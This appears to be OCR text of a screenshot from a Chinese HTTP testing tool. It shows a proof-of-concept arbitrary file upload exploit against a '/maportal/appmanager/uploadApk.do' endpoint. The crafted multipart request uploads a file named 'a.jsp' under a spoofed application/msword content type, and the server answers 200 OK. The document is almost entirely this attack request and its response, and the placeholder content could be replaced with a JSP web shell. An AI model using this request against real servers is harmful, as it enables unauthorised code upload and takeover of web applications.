 Request
数据包扫描
热加载
构造请求
1 POST /maportal/appmanager/uploadApk.do?pk_obj= HTTP/1.1
2 Host:
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvLTG6zlX0gZ8LzO3
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=4ABE9DB29CA45044BE1BECDA0A25A091.server
12 Connection: close
13
14 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3
15 Content-Disposition: form-data; name="downloadpath"; filename="a.jsp"
16 Content-Type: application/msword
17
18 hello
19 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3--
Responses
19bytes / 78ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 30 Jul 2023 16:22:53 GMT
5 Connection: close
6 Content-Length: 19
7
8 {
9 "status": 2
10 }
DNS耗时:48ms; 远端地址
; 响应时间:78m
s; 总耗时:100ms; URL: